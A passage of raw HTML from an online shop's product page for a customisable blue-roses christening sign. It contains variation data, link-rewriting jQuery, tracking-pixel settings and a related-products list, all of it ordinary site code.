32w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:29246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;49.99&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inc. VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BLUE-ROSES-CHRISTENING-SIGN17037865400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29248,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_images&quot;:[{&quot;large&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,500,500,false],&quot;single&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,500,500,false],&quot;thumb&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-150x150.png&quot;,150,150,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;resize_products_202312280602117803.png&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;60x45cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.989999999999998436805981327779591083526611328125,&quot;display_regular_price&quot;:26.989999999999998436805981327779591083526611328125,&quot;image&quot;:{&quot;title&quot;:&quot;resize_products_202312280602117803.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,&quot;alt&quot;:&quot;resize_products_202312280602117803.png&quot;,&quot;src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,&quot;srcset&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png 500w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-300x300.png 300w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-150x150.png 150w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-100x100.png 100w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-32x32.png 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:29246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;26.99&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inc. VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BLUE-ROSES-CHRISTENING-SIGN17037865401&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29249,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_images&quot;:[{&quot;large&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,500,500,false],&quot;single&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,500,500,false],&quot;thumb&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-150x150.png&quot;,150,150,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;resize_products_202312280602117803.png&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;74-x-56cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:32.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;resize_products_202312280602117803.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,&quot;alt&quot;:&quot;resize_products_202312280602117803.png&quot;,&quot;src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,&quot;srcset&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png 500w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-300x300.png 300w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-150x150.png 150w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-100x100.png 100w, https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-32x32.png 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:29246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;32.99&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;inc. VAT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BLUE-ROSES-CHRISTENING-SIGN17037865402&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:29250,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_images&quot;:[{&quot;large&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,500,500,false],&quot;single&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png&quot;,500,500,false],&quot;thumb&quot;:[&quot;https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803-150x150.png&quot;,150,150,true],&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;resize_products_202312280602117803.png&quot;}]}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="60x45cm" >Small - 60 x 45cm</option><option value="74-x-56cm" >Medium - 74 x 56cm</option><option value="100-x-74cm" >Large - 100 x 74cm</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	            <script>
                jQuery(document).ready(function($) {
                    $('input.variation_id').change( function(){
                        var url = $("#customize").attr('href');
                        if (typeof url !== 'undefined') {
							url = cartdecrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K");
							var currentUrl = new URL(url);
                        	var storeId = currentUrl.searchParams.get('store_id') ? currentUrl.searchParams.get('store_id'):1;
                            var url1Split = url.split("&pbti=");
                            var qty = $("input[name=quantity]").val();
                            var dpid = 266;
                            if( '' != $('input.variation_id').val() ) {
                                var var_id = $('input.variation_id').val();
                                if(url.search("vid")!=-1)
                                {
                                    var urlSplit = url.split("&vid=");
                                    url = urlSplit[0]+"&vid="+var_id;
                                }
                                else
                                {
                                    url = url+"&vid="+var_id;
                                }
                            } else {
                                var pro_id = 29248;
                                if(url.search("vid")!=-1)
                                {
                                    var urlSplit = url.split("&vid=");
                                    url = urlSplit[0]+"&vid="+pro_id;
                                }
                                else
                                {
                                    url = url+"&vid="+pro_id;
                                }
                            }
                            if (dpid != "") {
                                url = url+"&dpid="+dpid;
                            }

                            if(url.search("pbti")!=-1)
                            {
                                url = url+"&pbti="+url1Split[1];
                            }
                            else
                            {
                                url = url+"&pbti="+url1Split[1];
                            }
                            if (dpid != "") {
                                url = url+"&dpid="+dpid;
                            }
                            let tempUrl = url.split("&qty");
                            url = tempUrl[0]+"&qty="+qty+"&store_id="+storeId;
                            if(localStorage.getItem("client_logo") != null)
                            	{
                            		if(!url.includes("ovl"))
                            		{
                            		url = url + "&ovl=1";
                            		}
                            	}
                            //$("#customize").attr('href',url);
							cartencrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K",'customize');
                        }
                    });
                });
            </script>
            <div class="quantity">
		<label class="screen-reader-text" for="quantity_6967b39d253c0">Blue Roses Christening Sign quantity</label>
	<input
		type="number"
				id="quantity_6967b39d253c0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="999"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
        <script>
            jQuery(document).ready(function($) {
                $("input[name=quantity]").bind("change paste keyup", function() {
                    var qty = $("input[name=quantity]").val();
                    var url = $("#customize").attr('href');
                    if (typeof url !== 'undefined') {
						url = cartdecrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K");
                    	var currentUrl = new URL(url);
						var storeId = currentUrl.searchParams.get('store_id') ? currentUrl.searchParams.get('store_id'):1;
                        url = url.split("&qty");
                        url = url[0]+"&qty="+qty+"&store_id="+storeId;
						if(localStorage.getItem("client_logo") != null)
                        	{
                        		if(!url.includes("ovl"))
                        		{
                        		url = url + "&ovl=1";
                        		}
                        	}
                        //$("#customize").attr('href',url);
						cartencrypt(url,"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K",'customize');
                    }
                });
            });
        </script>

        
	<button type="submit" class="single_add_to_cart_button elementor-button button alt">		<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Add to Cart</span>
					</span>
		</button>

	<a style="background-color: #030303;color: white;" id="customize" href="https://partiesandsigns.com/product-designer?id=29247&vid=29248&dpid=266&pbti=0&qty=1&store_id=1" class="single_add_to_cart_button elementor-button button disabled alt" >Customize</a>	<script>
			/**
			* Get encrypted order data string.
			*
			* @param {string} urlToEncode - order data string
			* @param {string} secretKey - secret key
			*/
			function cartencrypt(url, secretKey,idName) {
				myArray = url.split("?");
				urlToEncode = myArray[1];
				primaryUrl = myArray[0];
				let enCodedBit, encryptedTxt = '', cipherKey = '5',begin = "?";
				urlToEncode += secretKey;
				for (let i = 0; i < urlToEncode.length; i++) {
					enCodedBit = String.fromCharCode(urlToEncode[i].charCodeAt(0) + cipherKey.charCodeAt(0));
					encryptedTxt += enCodedBit;
				}
				encryptedTxt = "?"+(window.btoa(encryptedTxt));
				if (document.getElementById(idName)) {
					document.getElementById(idName).href= primaryUrl+encryptedTxt;
				}
			}

			function cartdecrypt(encodedURL,SECRET_KEY) {
				primaryURL = encodedURL.split('?')[0];
				encodedURL = window.atob(encodedURL.split('?')[1]);
				let deCodeBit, decryptedTxt = '', cipherKey = '5';
				for (let i = 0; i < encodedURL.length; i++) {
				deCodeBit = String.fromCharCode(encodedURL[i].charCodeAt(0) - cipherKey.charCodeAt(0));
				decryptedTxt += deCodeBit;
			}
			$completeUrl = primaryURL+"?"+decryptedTxt.split(SECRET_KEY[0])[0].split('&').toString().replaceAll(',','&');
			return $completeUrl;
			}
		</script>
	<script>cartencrypt('https://partiesandsigns.com/product-designer?id=29247&vid=29248&dpid=266&pbti=0&qty=1&store_id=1',"SgUkXp2s5v8y\/B?E(H+MbQeThWmYq3t6w9z^C&F)J@NcRfUjXn2r4u7x!A%D*G-K",'customize');</script>            <script>
                jQuery(document).ready(function($) {
                    jQuery("#customize").removeClass('disabled');
                });
            </script>
            
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[29247] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"9a1cc4d2-18dc-456a-be17-e0d7fc162ad3","params":{"content_type":"product","content_ids":["29247"],"contents":[{"id":"29247","quantity":1}],"tags":"Floral","content_name":"Blue Roses Christening Sign","category_name":"Welcome Signs","value":"26.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[29248] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"f39324df-1088-4283-b179-a317f600b43b","params":{"content_type":"product","content_ids":["29248"],"contents":[{"id":"29248","quantity":1}],"content_name":"Blue Roses Christening Sign - Large - 100 x 74cm","category_name":"Welcome Signs","value":"49.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[29249] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"3cb0faf6-36fa-4862-8238-340deed34a59","params":{"content_type":"product","content_ids":["29249"],"contents":[{"id":"29249","quantity":1}],"content_name":"Blue Roses Christening Sign - Small - 60 x 45cm","category_name":"Welcome Signs","value":"26.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[29250] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"09bf655a-1a6e-4db5-9254-830b21985220","params":{"content_type":"product","content_ids":["29250"],"contents":[{"id":"29250","quantity":1}],"content_name":"Blue Roses Christening Sign - Medium - 74 x 56cm","category_name":"Welcome Signs","value":"32.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="29247" />
	<input type="hidden" name="product_id" value="29247" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><span class="wdp_bulk_table_content" data-available-ids="[29247,29248,29249,29250]"> </span>				</div>
				</div>
				<div class="elementor-element elementor-element-17264590 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17264590" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44e29311 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e29311" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1831e90a" data-id="1831e90a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-254fedfa elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="254fedfa" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Transform any occasion into an unforgettable celebration with our custom-designed signs and backdrops. Perfect for christening&#8217;s and all occasions our high-quality signs add a touch of elegance to your events</p>
<p>Key Features:<br />
1. Beautiful Design: Our party signs feature high impact stunning designs what ever your theme or colour scheme<br />
2. Perfect Size for Visibility: Our sign ensures excellent visibility, making it a stunning centrepiece or a charming photo backdrop<br />
3. Durable Correx Board Material: Crafted from durable correx board, lightweight and rigid<br />
4. Easy Setup and Versatility: This sign can be displayed on walls, doors, or as a freestanding prop. Its versatility allows you to customise your party layout.<br />
5. Attention-Grabbing Appeal: The combination of captivating visuals, ideal dimensions, and themed elements ensures that this sign captures the attention of every guest, creating a truly memorable experience</p>
<p>Make celebrations extra special with the perfect signs and backdrops</p>
<p>Free standing &#8211; No<br />
Easel Stand recommended (sold separately)</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://partiesandsigns.com/size/60x45cm/" rel="tag">Small &#8211; 60 x 45cm</a>, <a href="https://partiesandsigns.com/size/74-x-56cm/" rel="tag">Medium &#8211; 74 x 56cm</a>, <a href="https://partiesandsigns.com/size/100-x-74cm/" rel="tag">Large &#8211; 100 x 74cm</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-746aa862 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="746aa862" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-387fc9b7" data-id="387fc9b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3973e44a elementor-widget elementor-widget-heading" data-id="3973e44a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-251239ba elementor-product-loop-item--align-center elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-product-related" data-id="251239ba" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27461 status-publish first instock product_cat-welcome-signs product_tag-minimalist product_tag-portrait has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Look%20Who&#8217;s%2080%20White%20Poster%20Sign&#038;url=https://partiesandsigns.com/product/look-whos-80-white-poster-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/look-whos-80-white-poster-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Look Who&#039;s 80 White Poster Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100610235957.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/look-whos-80-white-poster-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27461" data-product_sku="LW-80-W" aria-label="Select options for &ldquo;Look Who&#039;s 80 White Poster Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/look-whos-80-white-poster-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Look Who&#8217;s 80 White Poster Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27416 status-publish instock product_cat-welcome-signs product_tag-construction product_tag-digger has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Construction%20Poster%20Sign&#038;url=https://partiesandsigns.com/product/construction-poster-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100232228644.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/construction-poster-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100232228644-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Construction Poster Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100232228644-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100232228644-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100232228644-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100232228644-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311100232228644.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/construction-poster-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27416" data-product_sku="CON-WT-01" aria-label="Select options for &ldquo;Construction Poster Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg 